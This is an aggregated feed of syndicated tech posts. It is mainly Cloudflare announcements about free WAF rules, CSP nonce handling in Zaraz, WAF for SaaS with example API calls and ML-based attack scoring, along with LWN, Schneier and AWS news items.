Post Syndicated from Geographics original https://www.youtube.com/watch?v=MRTsVlWRDLA

Security updates for Tuesday

Post Syndicated from original https://lwn.net/Articles/887914/

Security updates have been issued by Debian (spip), Fedora (chromium), Mageia (chromium-browser-stable, kernel, kernel-linus, and ruby), openSUSE (firefox, flac, java-11-openjdk, protobuf, tomcat, and xstream), Oracle (thunderbird), Red Hat (kpatch-patch and thunderbird), Scientific Linux (thunderbird), Slackware (httpd), SUSE (firefox, flac, glib2, glibc, java-11-openjdk, libcaca, SDL2, squid, sssd, tomcat, xstream, and zsh), and Ubuntu (zsh).

THG Podcast: Supernatural True Crime

Post Syndicated from The History Guy: History Deserves to Be Remembered original https://www.youtube.com/watch?v=gAv8yT7sVFE

WAF for everyone: protecting the web from high severity vulnerabilities

Post Syndicated from Michael Tremante original https://blog.cloudflare.com/waf-for-everyone/

At Cloudflare, we like disruptive ideas. Pair that with our core belief that security is something that should be accessible to everyone and the outcome is a better and safer Internet for all.

This isn’t idle talk. For example, back in 2014, we announced Universal SSL. Overnight, we provided SSL/TLS encryption to over one million Internet properties without anyone having to pay a dime, or configure a certificate. This was good not only for our customers, but also for everyone using the web.

In 2017, we announced unmetered DDoS mitigation. We’ve never asked customers to pay for DDoS bandwidth as it never felt right, but it took us some time to reach the network size where we could offer completely unmetered mitigation for everyone, paying customer or not.

Still, I often get the question: how do we do this? It’s simple really. We do it by building great, efficient technology that scales well—and this allows us to keep costs low.

Today, we’re doing it again, by providing a Cloudflare WAF (Web Application Firewall) Managed Ruleset to all Cloudflare plans, free of charge.

Why are we doing this?

High profile vulnerabilities have a major impact across the Internet affecting organizations of all sizes. We’ve recently seen this with Log4J, but even before that, major vulnerabilities such as Shellshock and Heartbleed have left scars across the Internet.

Small application owners and teams don’t always have the time to keep up with fast moving security related patches, causing many applications to be compromised and/or used for nefarious purposes.

With millions of Internet properties behind the Cloudflare proxy, we have a duty to help keep the web safe. And that is what we did with Log4J by deploying mitigation rules for all traffic, including FREE zones. We are now formalizing our commitment by providing a Cloudflare Free Managed Ruleset to all plans on top of our new WAF engine.

When are we doing this?

If you are on a FREE plan, you are already receiving protection. Over the coming months, all our FREE zone plan users will also receive access to the Cloudflare WAF user interface in the dashboard and will be able to deploy and configure the new ruleset. This ruleset will provide mitigation rules for high profile vulnerabilities such as Shellshock and Log4J among others.

To access our broader set of WAF rulesets (Cloudflare Managed Rules, Cloudflare OWASP Core Ruleset and Cloudflare Leaked Credential Check Ruleset) along with advanced WAF features, customers will still have to upgrade to PRO or higher plans.

The Challenge

With over 32 million HTTP requests per second being proxied by the Cloudflare global network, running the WAF on every single request is no easy task.

WAFs secure all HTTP request components, including bodies, by running a set of rules, sometimes referred as signatures, that look for specific patterns that could represent a malicious payload. These rules vary in complexity, and the more rules you have, the harder the system is to optimize. Additionally, many rules will take advantage of regex capabilities, allowing the author to perform complex matching logic.

All of this needs to happen with a negligible latency impact, as security should not come with a performance penalty and many application owners come to Cloudflare for performance benefits.

By leveraging our new Edge Rules Engine, on top of which the new WAF has been built on, we have been able to reach the performance and memory milestones that make us feel comfortable and that allow us to provide a good baseline WAF protection to everyone. Enter the new Cloudflare Free Managed Ruleset.

The Free Cloudflare Managed Ruleset

This ruleset is automatically deployed on any new Cloudflare zone and is specially designed to reduce false positives to a minimum across a very broad range of traffic types. Customers will be able to disable the ruleset, if necessary, or configure the traffic filter or individual rules. As of today, the ruleset contains the following rules:

- Log4J rules matching payloads in the URI and HTTP headers;

- Shellshock rules;

- Rules matching very common WordPress exploits;

Whenever a rule matches, an event will be generated in the Security Overview tab, allowing you to inspect the request.

Deploying and configuring

For all new FREE zones, the ruleset will be automatically deployed. The rules are battle tested across the Cloudflare network and are safe to deploy on most applications out of the box. Customers can, in any case, configure the ruleset further by:

- Overriding all rules to LOG or other action.

- Overriding specific rules only to LOG or other action.

- Completely disabling the ruleset or any specific rule.

All options are easily accessible via the dashboard, but can also be performed via API. Documentation on how to configure the ruleset, once it is available in the UI, will be found on our developer site.

What’s next?

The Cloudflare Free Managed Ruleset will be updated by Cloudflare whenever a relevant wide-ranging vulnerability is discovered. Updates to the ruleset will be published on our change log, like that customers can keep up to date with any new rules.

We love building cool new technology. But we also love making it widely available and easy to use. We’re really excited about making the web much safer for everyone with a WAF that won’t cost you a dime. If you’re interested in getting started, just head over here to sign up for our free plan.

Cloudflare Zaraz supports CSP

Post Syndicated from Simona Badoiu original https://blog.cloudflare.com/cloudflare-zaraz-supports-csp/

Cloudflare Zaraz can be used to manage and load third-party tools on the cloud, achieving significant speed, privacy and security improvements. Content Security Policy (CSP) configuration prevents malicious content from being run on your website.

If you have Cloudflare Zaraz enabled on your website, you don’t have to ask yourself twice if you should enable CSP because there’s no harmful collision between CSP & Cloudflare Zaraz.

Why would Cloudflare Zaraz collide with CSP?

Cloudflare Zaraz, at its core, injects a <script> block on every page where it runs. If the website enforces CSP rules, the injected script can be automatically blocked if inline scripts are not allowed. To prevent this, at the moment of script injection, Cloudflare Zaraz adds a nonce to the script-src policy in order for everything to work smoothly.

Cloudflare Zaraz supports CSP enabled by using both Content-Security-Policy headers or Content-Security-Policy <meta> blocks.

What is CSP?

Content Security Policy (CSP) is a security standard meant to protect websites from Cross-site scripting (XSS) or Clickjacking by providing the means to list approved origins for scripts, styles, images or other web resources.

Although CSP is a reasonably mature technology with most modern browsers already implementing the standard, less than 10% of websites use this extra layer of security. A Google study says that more than 90% of the websites using CSP are still leaving some doors open for attackers.

Why this low adoption and poor configuration? An early study on ‘why CSP adoption is failing’ says that the initial setup for a website is tedious and can generate errors, risking doing more harm for the business than an occasional XSS attack.

We’re writing this to confirm that Cloudflare Zaraz will comply with your CSP settings without any other additional configuration from your side and to share some interesting findings from our research regarding how CSP works.

What is Cloudflare Zaraz?

Cloudflare Zaraz aims to make the web faster by moving third-party script bloat away from the browser.

There are tens of third-parties loaded by almost every website on the Internet (analytics, tracking, chatbots, banners, embeds, widgets etc.). Most of the time, the third parties have a slightly small role on a particular website compared to the high-volume and complex code they provide (for a good reason, because it’s meant to deal with all the issues that particular tool can tackle). This code, loaded a huge number of times on every website is simply inefficient.

Cloudflare Zaraz reduces the amount of code executed on the client side and the amount of time consumed by the client with anything that is not directly serving the user and their experience on the web.

At the same time, Cloudflare Zaraz does the integration between website owners and third-parties by providing a common management interface with an easy ‘one-click’ method.

Cloudflare Zaraz & CSP

When auto-inject is enabled, Cloudflare Zaraz ‘bootstraps’ on your website by running a small inline script that collects basic information from the browser (Screen Resolution, User-Agent, Referrer, page URL) and also provides the main `track` function. The `track` function allows you to track the actions your users are taking on your website, and other events that might happen in real time. Common user actions a website will probably be interested in tracking are successful sign-ups, calls-to-action clicks, and purchases.

Before adding CSP support, Cloudflare Zaraz would’ve been blocked on any website that implemented CSP and didn’t include ‘unsafe-inline’ in the script-src policy or default-src policy. Some of our users have signaled collisions between CSP and Cloudflare Zaraz so we decided to make peace with CSP once and forever.

To solve the issue, when Cloudflare Zaraz is automatically injected on a website implementing CSP, it enhances the response header by appending a nonce value in the script-src policy. This way we make sure we’re not harming any security that was already enforced by the website owners, and we are still able to perform our duties – making the website faster and more secure by asynchronously running third parties on the server side instead of clogging the browser with irrelevant computation from the user’s point of view.

CSP – Edge Cases

In the following paragraphs we’re describing some interesting CSP details we had to tackle to bring Cloudflare Zaraz to a trustworthy state. The following paragraphs assume that you already know what CSP is, and you know how a simple CSP configuration looks like.

Dealing with multiple CSP headers/<meta> elements

The CSP standard allows multiple CSP headers but, on a first look, it’s slightly unclear how the multiple headers will be handled.

You would think that the CSP rules will be somehow merged and the final CSP rule will be a combination of all of them but in reality the rule is much more simple – the most restrictive policy among all the headers will be applied. Relevant examples can be found in the w3c’s standard description and in this multiple CSP headers example.

The rule of thumb is that “A connection will be allowed only if all the CSP headers will allow it”.

In order to make sure that the Cloudflare Zaraz script is always running, we’re adding the nonce value to all the existing CSP headers and/or <meta http-equiv=”Content-Security-Policy”> blocks.

Adding a nonce to a CSP header that already allows unsafe-inline

Just like when sending multiple CSP headers, when configuring one policy with multiple values, the most restrictive value has priority.

An illustrative example for a given CSP header:

Content-Security-Policy: default-src ‘self’; script-src ‘unsafe-inline’ ‘nonce-12345678’

If ‘unsafe-inline’ is set in the script-src policy, adding nonce-123456789 will disable the effect of unsafe-inline and will allow only the inline script that mentions that nonce value.

This is a mistake we already made while trying to make Cloudflare Zaraz compliant with CSP. However, we solved it by adding the nonce only in the following situations:

- if ‘unsafe-inline’ is not already present in the header

- If ‘unsafe-inline’ is present in the header but next to it, a ‘nonce-…’ or ‘sha…’ value is already set (because in this situation ‘unsafe-inline’ is practically disabled)

Adding the script-src policy if it doesn’t exist already

Another interesting case we had to tackle was handling a CSP header that didn’t include the script-src policy, a policy that was relying only on the default-src values. In this case, we’re copying all the default-src values to a new script-src policy, and we’re appending the nonce associated with the Cloudflare Zaraz script to it(keeping in mind the previous point of course)

Notes

Cloudflare Zaraz is still not 100% compliant with CSP because some tools still need to use eval() – usually for setting cookies, but we’re already working on a different approach so, stay tuned!

The Content-Security-Policy-Report-Only header is not modified by Cloudflare Zaraz yet – you’ll be seeing error reports regarding the Cloudflare Zaraz <script> element if Cloudflare Zaraz is enabled on your website.

Content-Security-Policy Report-Only can not be set using a <meta> element

Conclusion

Cloudflare Zaraz supports the evolution of a more secure web by seamlessly complying with CSP.

If you encounter any issue or potential edge-case that we didn’t cover in our approach, don’t hesitate to write on Cloudflare Zaraz’s Discord Channel, we’re always there fixing issues, listening to feedback and announcing exciting product updates.

For more details on how Cloudflare Zaraz works and how to use it, check out the official documentation.

Resources:

[1] https://wiki.mozilla.org/index.php?title=Security/CSP/Spec&oldid=133465

[2] https://storage.googleapis.com/pub-tools-public-publication-data/pdf/45542.pdf

[3] https://en.wikipedia.org/wiki/Content_Security_Policy

[4] https://www.w3.org/TR/CSP2/#enforcing-multiple-policies

[5] https://chrisguitarguy.com/2019/07/05/working-with-multiple-content-security-policy-headers/

[6]https://www.bitsight.com/blog/content-security-policy-limits-dangerous-activity-so-why-isnt-everyone-doing-it

[7]https://wkr.io/publication/raid-2014-content_security_policy.pdf

Security for SaaS providers

Post Syndicated from Dina Kozlov original https://blog.cloudflare.com/waf-for-saas/

Some of the largest Software-as-a-Service (SaaS) providers use Cloudflare as the underlying infrastructure to provide their customers with fast loading times, unparalleled redundancy, and the strongest security — all through our Cloudflare for SaaS product. Today, we’re excited to give our SaaS providers new tools that will help them enhance the security of their customers’ applications.

For our Enterprise customers, we’re bringing WAF for SaaS — the ability for SaaS providers to easily create and deploy different sets of WAF rules for their customers. This gives SaaS providers the ability to segment customers into different groups based on their security requirements.

For developers who are getting their application off the ground, we’re thrilled to announce a Free tier of Cloudflare for SaaS for the Free, Pro, and Biz plans, giving our customers 100 custom hostnames free of charge to provision and test across their account. In addition to that, we want to make it easier for developers to scale their applications, so we’re happy to announce that we are lowering our custom hostname price from \$2 to \$0.10 a month.

But that’s not all! At Cloudflare, we believe security should be available for all. That’s why we’re extending a new selection of WAF rules to Free customers — giving all customers the ability to secure both their applications and their customers’.

Making SaaS infrastructure available to all

At Cloudflare, we take pride in our Free tier which gives any customer the ability to make use of our Network to stay secure and online. We are eager to extend the same support to customers looking to build a new SaaS offering, giving them a Free tier of Cloudflare for SaaS and allowing them to onboard 100 custom hostnames at no charge. The 100 custom hostnames will be automatically allocated to new and existing Cloudflare for SaaS customers. Beyond that, we are also dropping the custom hostname price from \$2 to \$0.10 a month, giving SaaS providers the power to onboard and scale their application. Existing Cloudflare for SaaS customers will see the updated custom hostname pricing reflected in their next billing cycle.

Cloudflare for SaaS started as a TLS certificate issuance product for SaaS providers. Now, we’re helping our customers go a step further in keeping their customers safe and secure.

Introducing WAF for SaaS

SaaS providers may have varying customer bases — from mom-and-pop shops to well established banks. No matter the customer, it’s important that as a SaaS provider you’re able to extend the best protection for your customers, regardless of their size.

At Cloudflare, we have spent years building out the best Web Application Firewall for our customers. From managed rules that offer advanced zero-day vulnerability protections to OWASP rules that block popular attack techniques, we have given our customers the best tools to keep themselves protected. Now, we want to hand off the tools to our SaaS providers who are responsible for keeping their customer base safe and secure.

One of the benefits of Cloudflare for SaaS is that SaaS providers can configure security rules and settings on their SaaS zone which their customers automatically inherit. But one size does not fit all, which is why we are excited to give Enterprise customers the power to create various sets of WAF rules that they can then extend as different security packages to their customers — giving end users differing levels of protection depending on their needs.

Getting Started

WAF for SaaS can be easily set up. We have an example below that shows how you can configure different buckets of WAF rules to your various customers.

There’s no limit to the number of rulesets that you can create, so feel free to create a handful of configurations for your customers, or deploy one ruleset per customer — whatever works for you!

End-to-end example

Step 1 – Define custom hostname

Cloudflare for SaaS customers define their customer’s domains by creating custom hostnames. Custom hostnames indicate which domains need to be routed to the SaaS provider’s origin. Custom hostnames can define specific domains, like example.com, or they can extend to wildcards like *.example.com which allows subdomains under example.com to get routed to the SaaS service. WAF for SaaS supports both types of custom hostnames, so that SaaS providers have flexibility in choosing the scope of their protection.

The first step is to create a custom hostname to define your customer’s domain. This can be done through the dashboard or the API.

curl -X POST "https://api.cloudflare.com/client/v4/zones/{zone:id}/custom_hostnames" \

-H "X-Auth-Email: {email}" -H "X-Auth-Key: {key}"\

-H "Content-Type: application/json" \

--data '{

"Hostname":{“example.com”},

"Ssl":{wildcard: true}

}'

Step 2 – Associate custom metadata to a custom hostname

Next, create an association between the custom hostnames — your customer’s domain — and the firewall ruleset that you’d like to attach to it.

This is done by associating a JSON blob to a custom hostname. Our product, Custom Metadata allows customers to easily do this via API.

In the example below, a JSON blob with two fields (“customer_id” and “security_level”) will be associated to each request for *.example.com and example.com.

There is no predetermined schema for custom metadata. Field names and structure are fully customisable based on our customer’s needs. In this example, we have chosen the tag “security_level” to which we expect to assign three values (low, medium or high). These will, in turn, trigger three different sets of rules.

curl -sXPATCH "https://api.cloudflare.com/client/v4/zones/{zone:id}/custom_hostnames/{custom_hostname:id}"\

-H "X-Auth-Email: {email}" -H "X-Auth-Key: {key}"\

-H "Content-Type: application/json"\

-d '{

"Custom_metadata":{

"customer_id":"12345",

“security_level”: “low”

}

}'

Step 3 – Trigger security products based on tags

Finally, you can trigger a rule based on the custom hostname. The custom metadata field e.g. “security_level” is available in the Ruleset Engine where the WAF runs. In this example, “security_level” can be used to trigger different configurations of products such as WAF, Firewall Rules, Advanced Rate Limiting and Transform Rules.

Rules can be built through the dashboard or via the API, as shown below. Here, a rate limiting rule is triggered on traffic with “security_level” set to low.

curl -X PUT "https://api.cloudflare.com/client/v4/zones/{zone:id}/rulesets/phases/http_ratelimit/entrypoint" \

-H "X-Auth-Email: {email}" -H "X-Auth-Key: {key}"\

-H "Content-Type: application/json"\

-d '{

"rules": [

{

"action": "block",

"ratelimit": {

"characteristics": [

"cf.colo.id",

"ip.src"

],

"period": 10,

"requests_per_period": 2,

"mitigation_timeout": 60

},

"expression": "lookup_json_string(cf.hostname.metadata, \"security_level\") eq \"low\" and http.request.uri contains \"login\""

}

]

}}'

If you’d like to learn more about our Advanced Rate Limiting rules, check out our documentation.

Conclusion

We’re excited to be the provider for our SaaS customers’ infrastructure needs. From custom domains to TLS certificates to Web Application Firewall, we’re here to help. Sign up for Cloudflare for SaaS today, or if you’re an Enterprise customer, reach out to your account team to get started with WAF for SaaS.

Improving the WAF with Machine Learning

Post Syndicated from Daniele Molteni original https://blog.cloudflare.com/waf-ml/

Cloudflare handles 32 million HTTP requests per second and is used by more than 22% of all the websites whose web server is known by W3Techs. Cloudflare is in the unique position of protecting traffic for 1 out of 5 Internet properties which allows it to identify threats as they arise and track how these evolve and mutate.

The Web Application Firewall (WAF) sits at the core of Cloudflare’s security toolbox and Managed Rules are a key feature of the WAF. They are a collection of rules created by Cloudflare’s analyst team that block requests when they show patterns of known attacks. These managed rules work extremely well for patterns of established attack vectors, as they have been extensively tested to minimize both false negatives (missing an attack) and false positives (finding an attack when there isn’t one). On the downside, managed rules often miss attack variations (also known as bypasses) as static regex-based rules are intrinsically sensitive to signature variations introduced, for example, by fuzzing techniques.

We witnessed this issue when we released protections for log4j. For a few days, after the vulnerability was made public, we had to constantly update the rules to match variations and mutations as attackers tried to bypass the WAF. Moreover, optimizing rules requires significant human intervention, and it usually works only after bypasses have been identified or even exploited, making the protection reactive rather than proactive.

Today we are excited to complement managed rulesets (such as OWASP and Cloudflare Managed) with a new tool aimed at identifying bypasses and malicious payloads without human involvement, and before they are exploited. Customers can now access signals from a machine learning model trained on the good/bad traffic as classified by managed rules and augmented data to provide better protection across a broader range of old and new attacks.

Welcome to our new Machine Learning WAF detection.

The new detection is available in Early Access for Enterprise, Pro and Biz customers. Please join the waitlist if you are interested in trying it out. In the long term, it will be available to the higher tier customers.

Improving the WAF with learning capabilities

The new detection system complements existing managed rulesets by providing three major advantages:



- It runs on all of your traffic. Each request is scored based on the likelihood that it contains a SQLi or XSS attack, for example. This enables a new WAF analytics experience that allows you to explore trends and patterns in your overall traffic.

- Detection rate improves based on past traffic and feedback. The model is trained on good and bad traffic as categorized by managed rules across all Cloudflare traffic. This allows small sites to get the same level of protection as the largest Internet properties.

- A new definition of performance. The machine learning engine identifies bypasses and anomalies before they are exploited or identified by human researchers.

The secret sauce is a combination of innovative machine learning modeling, a vast training dataset built on the attacks we block daily as well as data augmentation techniques, the right evaluation and testing framework based on the behavioral testing principle and cutting-edge engineering that allows us to assess each request with negligible latency.

A new WAF experience

The new detection is based on the paradigm launched with Bot Analytics. Following this approach, each request is evaluated, and a score assigned, regardless of whether we are taking actions on it. Since we score every request, users can visualize how the score evolves over time for the entirety of the traffic directed to their server.

Furthermore, users can visualize the histogram of how requests were scored for a specific attack vector (such as SQLi) and find what score is a good value to separate good from bad traffic.



The actual mitigation is performed with custom WAF rules where the score is used to decide which requests should be blocked. This allows customers to create rules whose logic includes any parameter of the HTTP requests, including the dynamic fields populated by Cloudflare, such as bot scores.

We are now looking at extending this approach to work for the managed rules too (OWASP and Cloudflare Managed). Customers will be able to identify trends and create rules based on patterns that are visible when looking at their overall traffic; rather than creating rules based on trial and error, log traffic to validate them and finally enforce protection.

How does it work?

Machine learning–based detections complement the existing managed rulesets, such as OWASP and Cloudflare Managed. The system is based on models designed to identify variations of attack patterns and anomalies without the direct supervision of researchers or the end user.

As of today, we expose scores for two attack vectors: SQL injection and Cross Site Scripting. Users can create custom WAF/Firewall rules using three separate scores: a total score (cf.waf.ml.score), one for SQLi and one for XSS (cf.waf.ml.score.sqli, cf.waf.ml.score.xss, respectively). The scores can have values between 1 and 99, with 1 being definitely malicious and 99 being valid traffic.

The model is then trained based on traffic classified by the existing WAF rules, and it works on a transformed version of the original request, making it easier to identify fingerprints of attacks.



For each request, the model scores each part of the request independently so that it’s possible to identify where malicious payloads were identified, for example, in the body of the request, the URI or headers.

This looks easy on paper, but there are a number of challenges that Cloudflare engineers had to solve to get here. This includes how to build a reliable dataset, scalable data labeling, selecting the right model architecture, and the requirement for executing the categorization on every request processed by Cloudflare’s global network (i.e. 32 million times per seconds).

In the coming weeks, the Engineering team will publish a series of blog posts which will give a better understanding of how the solution works under the hood.

Looking forward

In the next months, we are going to release the new detection engine to customers and collect their feedback on its performance. Long term, we are planning to extend the detection engine to cover all attack vectors already identified by managed rules and use the attacks blocked by the machine learning model to further improve our managed rulesets.

A new WAF experience

Post Syndicated from Zhiyuan Zheng original https://blog.cloudflare.com/new-waf-experience/



Around three years ago, we brought multiple features into the Firewall tab in our dashboard navigation, with the motivation “to make our products and services intuitive.” With our hard work in expanding capabilities offerings in the past three years, we want to take another opportunity to evaluate the intuitiveness of Cloudflare WAF (Web Application Firewall).

Our customers lead the way to new WAF

The security landscape is moving fast; types of web applications are growing rapidly; and within the industry there are various approaches to what a WAF includes and can offer. Cloudflare not only proxies enterprise applications, but also millions of personal blogs, community sites, and small businesses stores. The diversity of use cases are covered by various products we offer; however, these products are currently scattered and that makes visibility of active protection rules unclear. This pushes us to reflect on how we can best support our customers in getting the most value out of WAF by providing a clearer offering that meets expectations.

A few months ago, we reached out to our customers to answer a simple question: what do you consider to be part of WAF? We employed a range of user research methods including card sorting, tree testing, design evaluation, and surveys to help with this. The results of this research illustrated how our customers think about WAF, what it means to them, and how it supports their use cases. This inspired the product team to expand scope and contemplate what (Web Application) Security means, beyond merely the WAF.

Based on what hundreds of customers told us, our user research and product design teams collaborated with product management to rethink the security experience. We examined our assumptions and assessed the effectiveness of design concepts to create a structure (or information architecture) that reflected our customers’ mental models.

This new structure consolidates firewall rules, managed rules, and rate limiting rules to become a part of WAF. The new WAF strives to be the one-stop shop for web application security as it pertains to differentiating malicious from clean traffic.

As of today, you will see the following changes to our navigation:

- Firewall is being renamed to Security.

- Under Security, you will now find WAF.

- Firewall rules, managed rules, and rate limiting rules will now appear under WAF.

From now on, when we refer to WAF, we will be referring to above three features.

Further, some important updates are coming for these features. Advanced rate limiting rules will be launched as part of Security Week, and every customer will also get a free set of managed rules to protect all traffic from high profile vulnerabilities. And finally, in the next few months, firewall rules will move to the Ruleset Engine, adding more powerful capabilities thanks to the new Ruleset API. Feeling excited?

How customers shaped the future of WAF

Almost 500 customers participated in this user research study that helped us learn about needs and context of use. We employed four research methods, all of which were conducted in an unmoderated manner; this meant people around the world could participate remotely at a time and place of their choosing.

- Card sorting involved participants grouping navigational elements into categories that made sense to them.

- Tree testing assessed how well or poorly a proposed navigational structure performed for our target audience.

- Design evaluation involved a task-based approach to measure effectiveness and utility of design concepts.

- Survey questions helped us dive deeper into results, as well as painting a picture of our participants.

Results of this four-pronged study informed changes to both WAF and Security that are detailed below.

The new WAF experience

The final result reveals the WAF as part of a broader Security category, which also includes Bots, DDoS, API Shield and Page Shield. This destination enables you to create your rules (a.k.a. firewall rules), deploy Cloudflare managed rules, set rate limit conditions, and includes handy tools to protect your web applications.

All customers across all plans will now see the WAF products organized as below:

- Firewall rules allow you to create custom, user-defined logic by blocking or allowing traffic that leverages all the components of the HTTP requests and dynamic fields computed by Cloudflare, such as Bot score.

- Rate limiting rules include the traditional IP-based product we launched back in 2018 and the newer Advanced Rate Limiting for ENT customers on the Advanced plan (coming soon).

- Managed rules allows customers to deploy sets of rules managed by the Cloudflare analyst team. These rulesets include a “Cloudflare Free Managed Ruleset” currently being rolled out for all plans including FREE, as well as Cloudflare Managed, OWASP implementation, and Exposed Credentials Check for all paying plans.

- Tools give access to IP Access Rules, Zone Lockdown and User Agent Blocking. Although still actively supported, these products cover specific use cases that can be covered using firewall rules. However, they remain a part of the WAF toolbox for convenience.

Redesigning the WAF experience

Gestalt design principles suggest that “elements which are close in proximity to each other are perceived to share similar functionality or traits.” This principle in addition to the input from our customers informed our design decisions.

After reviewing the responses of the study, we understood the importance of making it easy to find the security products in the Dashboard, and the need to make it clear how particular products were related to or worked together with each other.

Crucially, the page needed to:

- Display each type of rule we support, i.e. firewall rules, rate limiting rules and managed rules

- Show the usage amount of each type

- Give the customer the ability to add a new rule and manage existing rules

- Allow the customer to reprioritise rules using the existing drag and drop behavior

- Be flexible enough to accommodate future additions and consolidations of WAF features

We iterated on multiple options, including predominantly vertical page layouts, table based page layouts, and even accordion based page layouts. Each of these options, however, would force us to replicate buttons of similar functionality on the page. With the risk of causing additional confusion, we abandoned these options in favor of a horizontal, tabbed page layout.

How can I get it?

As of today, we are launching this new design of WAF to everyone! In the meantime, we are updating documentation to walk you through how to maximize the power of Cloudflare WAF.

Looking forward

This is a starting point of our journey to make Cloudflare WAF not only powerful but also easy to adapt to your needs. We are evaluating approaches to empower your decision-making process when protecting your web applications. Among growing intel information and more rules creation possibilities, we want to shorten your path from a possible threat detection (such as by security overview) to setting up the right rule to mitigate such threat. Stay tuned!

US Critical Infrastructure Companies Will Have to Report When They Are Hacked

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2022/03/us-critical-infrastructure-companies-will-have-to-report-when-they-are-hacked.html

This will be law soon:

Companies critical to U.S. national interests will now have to report when they’re hacked or they pay ransomware, according to new rules approved by Congress.

[…]

The reporting requirement legislation was approved by the House and the Senate on Thursday and is expected to be signed into law by President Joe Biden soon. It requires any entity that’s considered part of the nation’s critical infrastructure, which includes the finance, transportation and energy sectors, to report any “substantial cyber incident” to the government within three days and any ransomware payment made within 24 hours.

Even better would be if they had to report it to the public.

Audemars Piguet 50th anniversary – K11 Hong Kong

Post Syndicated from Matt Granger original https://www.youtube.com/watch?v=oUi-VZavZ-M

AWS Week in Review – March 14, 2022

Post Syndicated from Steve Roberts original https://aws.amazon.com/blogs/aws/aws-week-in-review-march-14-2022/

Welcome to the March 14 AWS Week in Review post, and Happy Pi Day! I hope you managed to catch some of our livestreamed Pi day celebration of the 16th birthday of Amazon Simple Storage Service (Amazon S3). I certainly had a lot of fun in the event, along with my co-hosts – check out the end of this post for some interesting facts and fun from the day.

First, let’s dive right into the news items and launches from the last week that caught my attention.

Last Week’s Launches

New X2idn and X2iedn EC2 Instance Types – Customers with memory-intensive workloads and a requirement for high networking bandwidth may be interested in the newly announced X2idn and X2iedn instance types, which are built on the AWS Nitro system. Featuring third-generation Intel Xeon Scalable (Ice Lake) processors, these instance types can yield up to 50 percent higher compute price performance and up to 45 percent higher SAP Application Performance Standard (SAPS) performance than comparable X1 instances. If you’re curious about the suffixes on those instance type names, they specify processor and other information. In this case, the i suffix indicates that the instances are using an Intel processor, e means it’s a memory-optimized instance family, d indicates local NVMe-based SSDs physically connected to the host server, and n means the instance types support higher network bandwidth up to 100 Gbps. You can find out more about the new instance types in this news blog post.

Amazon DynamoDB released two updates – First, an increase in the default service quotas raises the number of tables allowed by default from 256 to 2500 tables. This will help customers working with large numbers of tables. At the same time the service also increased the allowed number of concurrent table management operations, from 50 to 500. Table management operations are those that create, update, or delete tables. The second update relates to PartiQL a SQL-compatible query language you can use to query, insert, update, or delete DynamoDB table data. You can now specify a limit on the number of items processed. You’ll find this useful when you know you only need to process a certain number of items, helping reduce the cost and duration of requests.

If you’re coding against Amazon ECS‘s API, you may want to take a look at the change to UpdateService that now enables you to update load balancers, service registries, tag propagation, and ECS managed tags for a service. Previously, you would have had to delete and recreate the service to make changes to these resources for a service. Now you can do it all with one call, making it a hassle-free and less disruptive, more efficient experience. Take a look at the What’s New post for more details.

For a full list of AWS announcements, be sure to keep an eye on the What’s New at AWS page.

Other AWS News

If you’re analyzing time series data, take a look at this new book on building forecasting models and detecting anomalies in your data. It’s authored by Michael Hoarau, an AI/ML Specialist Solutions Architect at AWS.

March 8 was International Women’s Day and we published a post featuring several women, including fellow news blogger and published author Antje Barth, chatting about their experiences working in Developer Relations at AWS.

Upcoming AWS Events

Check your calendars and sign up for these AWS events:

.NET Application Modernization Webinar (March 23) – Sign up today to learn about .NET modernization, what it is, and why you might want to modernize. The webinar will include a deep dive focusing on the AWS Microservice Extractor for .NET.

AWS Summit Brussels is fast approaching on March 31st. Register here.

Pi Day Fun & Facts

As this post is published, we’re coming to the end of our livestreamed Pi Day event celebrating the 16th birthday of S3 – how time flies! Here are some interesting facts & fun snippets from the event:

- In the keynote, we learned S3 currently stores over 200 trillion objects, and serves over 100 million requests per second!

- S3‘s Intelligent Tiering has saved customers over $250 million to date.

- Did you know that S3, having reached 16 years of age, is now eligible for a Washington State drivers license? Or that it can now buy a lottery ticket, get a passport, or – check this – it can pilot a hang glider!

- We asked each of our guests on the livestream, and the team of AWS news bloggers, to nominate their favorite pie. The winner? It’s a tie between apple and pecan pie!

That’s all for this week. Check back next Monday for another Week in Review!

Improving the reliability of file system monitoring tools (Collabora blog)

Post Syndicated from original https://lwn.net/Articles/887841/

Gabriel Krisman Bertazi describes

the new FAN_FS_ERROR event type added to the fanotify

mechanism in 5.16.

This is why we worked on a new mechanism for closely monitoring

volumes and notifying recovery tools and sysadmins in real-time

that an error occurred. The feature, merged in kernel 5.16, won’t

prevent failures from happening, but will help reduce the effects

of such errors by guaranteeing any listener application receives

the message. A monitoring application can then reliably report it

to system administrators and forward the detailed error information

to whomever is unlucky enough to be tasked with fixing it.

The Experiment Podcast: Is ‘Latino’ A Real Identity?

Post Syndicated from The Atlantic original https://www.youtube.com/watch?v=bnEa5XbYcKM

Welcome to AWS Pi Day 2022

Post Syndicated from Jeff Barr original https://aws.amazon.com/blogs/aws/welcome-to-aws-pi-day-2022/

We launched Amazon Simple Storage Service (Amazon S3) sixteen years ago today!

We launched Amazon Simple Storage Service (Amazon S3) sixteen years ago today!

As I often told my audiences in the early days, I wanted them to think big thoughts and dream big dreams! Looking back, I think it is safe to say that the launch of S3 empowered them to do just that, and initiated a wave of innovation that continues to this day.

Bigger, Busier, and more Cost-Effective

Our customers count on Amazon S3 to provide them with reliable and highly durable object storage that scales to meet their needs, while growing more and more cost-effective over time. We’ve met those needs and many others; here are some new metrics that prove my point:

Object Storage – Amazon S3 now holds more than 200 trillion (2 x 1014) objects. That’s almost 29,000 objects for each resident of planet Earth. Counting at one object per second, it would take 6.342 million years to reach this number! According to Ethan Siegel, there are about 2 trillion galaxies in the visible Universe, so that’s 100 objects per galaxy! Shortly after the 2006 launch of S3, I was happy to announce the then-impressive metric of 800 million stored objects, so the object count has grown by a factor of 250,000 in less than 16 years.

Request Rate – Amazon S3 now averages over 100 million requests per second.

Cost Effective – Over time we have added multiple storage classes to S3 in order to optimize cost and performance for many different workloads. For example, AWS customers are making great use of Amazon S3 Intelligent Tiering (the only cloud storage class that delivers automatic storage cost savings when data access patterns change), and have saved more than $250 million in storage costs as compared to Amazon S3 Standard. When I first wrote about this storage class in 2018, I said:

In order to make it easier for you to take advantage of S3 without having to develop a deep understanding of your access patterns, we are launching a new storage class, S3 Intelligent-Tiering.

With the improved cost optimizations for small and short-lived objects and the archiving capabilities that we launched late last year, you can now use S3 Intelligent-Tiering as the default storage class for just about every workload, especially data lakes, analytics use cases, and new applications.

Customer Innovation

